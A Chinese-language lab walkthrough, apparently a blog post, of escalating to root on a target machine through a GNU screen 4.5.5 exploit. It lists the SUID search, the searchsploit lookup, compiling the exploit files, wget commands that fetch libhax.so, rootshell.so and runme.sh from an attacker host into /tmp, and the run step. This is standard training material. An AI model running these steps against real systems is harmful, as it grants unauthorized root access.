

find / -perm -4000 2>/dev/null

使用find命令查看可以利用的权限执行



searchsploit screen 4.5.5

利用searchsploit搜索其漏洞并将可利用的文件负责下来以便后续操作

cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41152.sh



其实后续操作呢就是阅读这个.sh文件内容并且按流程操作就可以了

简单说明:需要分别创建.c文件并且进行编译后传到目标靶机服务器上,最后执行.runme.sh文件就可以提权到root



创建libhax.c文件



gcc编译👇



创建rootshell.c文件



也是gcc编译

最后创建runme.sh





分别下载到目标靶机tmp文件中

cd /tmp

wget http://192.168.146.129:8000/libhax.so

wget http://192.168.146.129:8000/rootshell.so

wget http://192.168.146.129:8000/runme.sh



加可执行文件权限

chmod +x libhax.so

chmod +x rootshell.so

chmod +x runme.sh



最后运行提权

./runme.sh

203

203

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?